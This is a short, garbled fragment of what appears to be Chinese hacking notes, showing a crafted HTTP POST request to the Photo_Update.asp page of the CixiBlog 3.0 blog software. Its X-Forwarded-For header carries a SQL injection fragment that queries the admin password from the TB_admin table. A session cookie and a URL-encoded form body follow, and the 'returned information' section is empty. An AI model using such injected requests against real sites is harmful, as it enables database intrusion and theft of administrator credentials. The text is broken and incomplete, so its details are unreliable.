 http:// nohack.com 80 测 试
Post /CixiBlog30TEST/UserManage/Photo_Update.asp
X-Forwarded-For min_Pass from TB_admin where Blog_Admin_Pass='admin'
Referer m/CixiBlog30TEST/UserManage/Photo_Update.Asp?ArticleID=375
cookie
ASPSESSIONIDASDRRBRA=MFILAMMAENMDGAPJLLKPEAON
提交内容
2F200931274693721.JPG%5B%2Fimg%5D%0D%0A&photo=%
2Fcixiblog30test%2Fuser0%2F105%2Fuploadfile%
2F200931274693721.jpg&tag=%CF%E0%C6%AC%7C%D5%D5%C6%
AC%7C%C9%E3%D3%
B0&update=true&iscopy=copy&PostBlog=Post&topicsubmit=%D0%DE%
B8%C4%CF%E0%C6%AC
返回信息
返回信息